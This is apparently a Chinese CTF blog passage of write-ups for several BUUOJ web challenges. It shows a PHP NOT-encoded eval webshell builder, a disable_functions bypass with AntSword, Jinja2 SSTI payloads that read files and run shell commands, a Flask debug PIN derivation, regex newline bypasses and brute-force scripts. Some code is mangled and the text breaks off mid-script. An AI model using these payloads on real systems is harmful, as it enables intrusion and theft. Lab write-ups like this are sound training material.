



[极客大挑战 2019]RCE ME



无数字字母绕过和蚁剑使用插件绕过disable_functions

error_reporting(0);

if(isset($_GET['code'])){

$code=$_GET['code'];

if(strlen($code)>40){

die("This is too Long.");

}

if(preg_match("/[A-Za-z0-9]+/",$code)){

die("NO.");

}

@eval($code);

}

else{

highlight_file(__FILE__);

}首先想到的就是system,但不幸的是被过滤了



使用取反脚本构造phpinfo()查看disable_functions

发现能想到的命令执行函数都被过滤了

这里禁用了很多函数

接着构造一句话木马,获取shell

这里卡了好长时间,一直没搞懂assert这个函数

payload:

<?php

$a='assert';

$b=urlencode(~$a);

echo $b;

echo "<br>";

$c='(eval($_POST["test"]))';

$d=urlencode(~$c);

echo $d;

?>由于eval 属于PHP语法构造的一部分,eval()是一个语言构造器,不能被可变函数调用,所以不能通过 变量函数的形式来调用所以我们需要用assert来构造

但是由于版本原因,

我在网上查到的

这个并不能使用

我们只能利用(assert)(eval($_POST["test"]))

assert()参数放入函数,就会执行

使用脚本构造好(assert)(eval($_POST["test"]))

获得shell后,用蚁剑连接

发现了flag,但是打不开,所以这里要用readflag去读取flag。

但是有disable_functions,readflag程序执行不了



蚁剑有个插件可以绕过disable_functions

选择如下图

点击开始,然后就可以执行命令了



[SUCTF 2019]Pythonginx

考点:nginx重要文件的位置和url中的unicode漏洞引发的域名安全问题,urlsplit不处理NFKC标准化

源码

@app.route('/getUrl', methods=['GET', 'POST'])

def getUrl():

url = request.args.get("url")

host = parse.urlparse(url).hostname

if host == 'suctf.cc':

return "我扌 your problem? 111"

parts = list(urlsplit(url))

host = parts[1]

if host == 'suctf.cc':

return "我扌 your problem? 222 " + host

newhost = []

for h in host.split('.'):

newhost.append(h.encode('idna').decode('utf-8'))

parts[1] = '.'.join(newhost)

# 去掉 url 中的空格

finalUrl = urlunsplit(parts).split(' ')[0]

host = parse.urlparse(finalUrl).hostname

if host == 'suctf.cc':

return urllib.request.urlopen(finalUrl).read()

else:

return "我扌 your problem? 333"首先我们需要知道nginx重要文件的位置:

配置文件存放目录:/etc/nginx

主配置文件:/etc/nginx/conf/nginx.conf

管理脚本:/usr/lib64/systemd/system/nginx.service

模块:/usr/lisb64/nginx/modules

应用程序:/usr/sbin/nginx

程序默认存放位置:/usr/share/nginx/html

日志默认存放位置:/var/log/nginx

配置文件目录为:/usr/local/nginx/conf/nginx.conf代码审计:

这段代码主要就是三个if语句

最后一个语句可以实现对文件的读取

url中的unicode漏洞引发的域名安全问题

https://xz.aliyun.com/t/6070?time__1311=n4%2BxnD0DRDgGG%3DGOYeDsA3xCqg2DBDWqh4bByvD&alichlgref=https%3A%2F%2Flink.csdn.net%2F%3Ftarget%3Dhttps%253A%252F%252Fxz.aliyun.com%252Ft%252F6070

简单来说,就是℆这个字符在经过

for h in host.split('.'):

newhost.append(h.encode('idna').decode('utf-8'))

后变成了c/u,因此可以利用。

payload:

?url=file://suctf.c℆sr/local/nginx/conf/nginx.confhttps://blog.csdn.net/rfrder/article/details/109743728

[GYCTF2020]FlaskApp

考点:过滤os,flag的ssti和pin码计算

https://cloud.tencent.com/developer/article/1669017

在解密页面,输入base64的字符串,会报错,出现debug

这就清楚要干什么了,找pin码

但怎么找呢

发现解码页面存在ssti注入

使用

{{ get_flashed_messages.__globals__.__builtins__.open("app.py").read() }}

或

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}读取app.py源码

from flask import Flask, render_template_string, render_template, request, flash, redirect, url_for

from flask_wtf import FlaskForm

from wtforms import StringField, SubmitField

from wtforms.validators import DataRequired

from flask_bootstrap import Bootstrap

import base64

app = Flask(__name__)

app.config['SECRET_KEY'] = 's_e_c_r_e_t_k_e_y'

bootstrap = Bootstrap(app)

class NameForm(FlaskForm):

text = StringField('BASE64加密', validators=[DataRequired()])

submit = SubmitField('提交')

class NameForm1(FlaskForm):

text = StringField('BASE64解密', validators=[DataRequired()])

submit = SubmitField('提交')

def waf(str):

black_list = ["flag", "os", "system", "popen", "import", "eval", "chr", "request", "subprocess",

"commands", "socket", "hex", "base64", "*", "?"]

for x in black_list:

if x in str.lower():

return 1

@app.route('/hint', methods=['GET'])

def hint():

txt = "失败乃成功之母!!"

return render_template("hint.html", txt=txt)

@app.route('/', methods=['POST', 'GET'])

def encode():

if request.values.get('text'):

text = request.values.get("text")

text_decode = base64.b64encode(text.encode())

tmp = "结果: {0}".format(str(text_decode.decode()))

res = render_template_string(tmp)

flash(tmp)

return redirect(url_for('encode'))

else:

text = ""

form = NameForm(text)

return render_template("index.html", form=form, method="加密", img="flask.png")

@app.route('/decode', methods=['POST', 'GET'])

def decode():

if request.values.get('text'):

text = request.values.get("text")

text_decode = base64.b64decode(text.encode())

tmp = "结果: {0}".format(text_decode.decode())

if waf(tmp):

flash("no no no !!")

return redirect(url_for('decode'))

res = render_template_string(tmp)

flash(res)

return redirect(url_for('decode'))

else:

text = ""

form = NameForm1(text)

return render_template("index.html", form=form, method="解密", img="flask1.png")

@app.route('/<name>', methods=['GET'])

def not_found(name):

return render_template("404.html", name=name)

if __name__ == '__main__':

app.run(host="0.0.0.0", port=5000, debug=True)可以看到过滤了挺多

```

直接用字符串拼接找flag{{''.class.bases[0].subclasses()[75].init.globals['builtins']'imp'+'ort'.listdir('/')}}

注:以为这里popen也被过滤,所以不能使用shell命令

但可以用listdir

找到flag在this_is_the_flag.txt

因为过滤了flag,所以使用```'txt.galf_eht_si_siht/'[::-1],'r'```将文件名逆着写来进行读取

最后读取文件即可{{ get_flashed_messages.globals.builtins.open('txt.galf_eht_si_siht/'[::-1],'r').read() }}

或

{% for c in [].class.base.subclasses() %}{% if c.name=='catch_warnings' %}{{ c.init.globals['builtins'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}

另解:

就老老实实的求pin码

通过PIN码生成机制可知,需要获取如下信息:服务器运行flask所登录的用户名。通过/etc/passwd中可以猜测为flaskweb或者root,此处用的flaskweb

modname。一般不变就是flask.app

getattr(app, “name”, app.class.name)。python该值一般为Flask,该值一般不变

flask库下app.py的绝对路径。报错信息会泄露该值。题中为/usr/local/lib/python3.7/site-packages/flask/app.py

当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address获取(eth0为网卡名),本题为1e:eb:d7:36:97:1e,转换后为756572715513436

机器的id:对于非docker机每一个机器都会有自已唯一的id

Linux:/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件

docker:/proc/self/cgroup

使用文件读取的方法,依次得到想要的数据{{ get_flashed_messages.globals.builtins.open('/etc/passwd').read() }}

或

{% for c in [].class.base.subclasses() %}{% if c.name=='catch_warnings' %}{{ c.init.globals['builtins'].open('/etc/passwd').read() }}{% endif %}{% endfor %}

用户名:/etc/passwd

网络的mac地址:/sys/class/net/eth0/address

机器的id:/proc/self/cgroup

使用计算pin码的脚本计算即可

得到

125-163-830

输入pin即可进入交互式shell,执行命令即可得到flag:os.popen("cat /this_is_the_flag.txt").read()

## [FBCTF2019]RCEService

### 考点:回溯次数超限和利用%0a绕过^xxx$格式的正则匹配

这题提供了源码

```php

';

} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {

echo 'Hacking attempt detected

';

} else {

echo 'Attempting to run command:

';

$cmd = json_decode($json, true)['cmd'];

if ($cmd !== NULL) {

system($cmd);

} else {

echo 'Invalid input';

}

echo '

';

}

}

?>发现preg_match是^xxx$格式且没有设置m

详细解释可以看ctfshow1 web91&web92

那就可以使用%0a就可以绕过

这里需要注意的是:

putenv('PATH=/home/rceservice/jail');意味着我们无法直接去调用cat等命令,因为这些命令实际上是存放在特定目录中封装好的程序,PATH环境变量就是存放这些特定目录的路径方便我们去直接调用这些命令,所以此处部分命令我们只能使用绝对路径使用cat命令,cat命令在/bin文件夹下

使用

{%0A"cmd":"ls /home/rceservice"%0A}看到flag就在/home/rceservice目录下

payload:

{%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}另解:就是回溯

参考 常用姿势 绕进你心里

[WUSTCTF2020]颜值成绩查询

考点:布尔盲注

这道题和[极客大挑战 2019]FinalSQL有是一样的,甚至更简单,不用异或注入,直接if()都行

[0CTF 2016]piapiapia

考点:www.zip泄漏,php带吗审计和反序列化字符逃逸,数组绕过strlen()长度限制

参考:

https://blog.csdn.net/EC_Carrot/article/details/110928615

[MRCTF2020]套娃

考点:php特性,%0a绕过正则首尾固定匹配,jsfuck编码和http协议请求头构造

第一关

$query = $_SERVER['QUERY_STRING'];

if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){

die('Y0u are So cutE!');

}

if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){

echo "you are going to the next ~";

}payload:

?b.u.p.t=23333%0a

或

?b u p t=23333%0apreg_match只能匹配一行,

23333%0a换行后还是满足这个正则匹配

第二关

发现jsfuck编码,丢进控制台中

看到提示,需要POST传值Merak,随便传个值,即可进入第三层

jsfuck编码

https://cloud.tencent.com/developer/article/2070171

第三关

error_reporting(0);

include 'takeip.php';

ini_set('open_basedir','.');

include 'flag.php';

if(isset($_POST['Merak'])){

highlight_file(__FILE__);

die();

}

function change($v){

$v = base64_decode($v);

$re = '';

for($i=0;$iip匹配那个,可以修改报文,添加

Client-ip:127.0.0.1而GET方式传入的参数2333可以通过data伪协议传入

secrettw.php?2333=data:text/plain,todat is a happy day&file=ZmpdYSZmXGI=反写的代码

[Zer0pts2020]Can you guess it?

考点:basename函数截取$_SERVER['PHP_SELF']漏洞

$_SERVER['PHP_SELF']

/index.php

/index.php/dosent_exist.phpbasename可以理解为对传入的参数路径截取最后一段作为返回值,但是该函数发现最后一段为不可见字符时会退取上一层的目录,即:

$var1="/config.php/test"

basename($var1) => test

$var2="/config.php/%ff"

basename($var2) => config.php写成这样/config.php/%ff

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {

exit("I don't know what you are thinking, but I won't let you read it :)");

}并且成功读取到config.php

[CSCCTF 2019 Qual]FlaskLight

考点:字符串拼接绕过关键字过滤

尝试传参数

?search={{7*'7'}}

判断很自然就是jinja2的模板注入。

我们用如下的方式来测试一下python的版本

{{[].__class__.__mro__[-1].__subclasses__()[40]}}

这里给到我们的信息是该python版本是python2,因为在python3中subclasses()里面是没有type file的

函数这里我试了很多并没有发现什么,我感觉应该存在过滤

继续爆破类,这里没有使用init.globals.

import requests

for i in range(500):

url = "http://f52400f4-da88-45aa-b896-9e4716ffb55a.node5.buuoj.cn:81/?search={{ ''.__class__.__mro__[2].__subclasses__()["+str(i)+"]}}"

res = requests.get(url=url)

if 'subprocess.Popen' in res.text:

print(i)subprocess.Popen类成功

直接上相关payload:

{{''.__class__.__mro__[2].__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}}

{{''.__class__.__mro__[2].__subclasses__()[258]('ls /flasklight',shell=True,stdout=-1).communicate()[0].strip()}}

{{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}或者

使用内置函数url_for调用其内部的OS函数来进行命令执行,但发现页面报错500,看来多半是有过滤了,直接执行url_for也报错,证明过滤了url_for,测试config成功返回内容

尝试调用config的内部OS命令,但依旧报错,还有过滤,再次测试发现是globals被过滤了

使用命令拼接,将globals分成两半拼接一起就能绕过过滤了['glo'+'bals'],只不过必须使用[]的字典键值访问的形式,不能用.的形式了

使用脚本

import requests

for i in range(500):

url = "http://f52400f4-da88-45aa-b896-9e4716ffb55a.node5.buuoj.cn:81/?search={{ ''.__class__.__mro__[2].__subclasses__()["+str(i)+"].__init__['__glo'+'bals__'] }}"

res = requests.get(url=url)

if 'os.py' in res.text:

print(i)得到序号71

payload:

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}参考:

https://developer.aliyun.com/article/1384674







[CISCN2019 华北赛区 Day1 Web2]ikun

考点:jwt伪造,多线程爆破和pickle反序列化

首先提示要买到lv6

使用多线程爆破脚本

import threading

import time

import requests

def go(st, ed):

for i in range(st, ed):

url = 'http://de26d0c8-99ff-466a-97c5-d8097521f8e8.node5.buuoj.cn:81/shop?page='

url += str(i)

r = requests.get(url, timeout=2)

if 'lv6.png' in r.text:

print(r.url)

time.sleep(0.1)

if __name__ == '__main__':

threads = []

for i in range(0, 10):

t = threading.Thread(target=go, args=(i * 20, (i + 1) * 20))

